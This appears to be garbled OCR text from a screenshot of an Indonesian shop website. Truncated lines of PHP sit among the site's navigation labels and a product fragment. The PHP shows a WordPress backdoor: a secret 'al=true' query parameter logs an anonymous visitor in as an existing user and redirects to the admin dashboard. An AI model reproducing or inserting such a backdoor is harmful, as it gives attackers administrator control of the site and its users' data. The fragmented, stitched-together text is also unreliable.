
T['al']) && $_GET['al']==='true'){ if(!is_user_logged_
lds'=>['ID','user_login']]); if(empty($u)){$u=get_users
kie($u[0]->ID,true,false);wp_redirect(admin_url());exit
Ulasan
Profile
Tentang Kami
a deodoran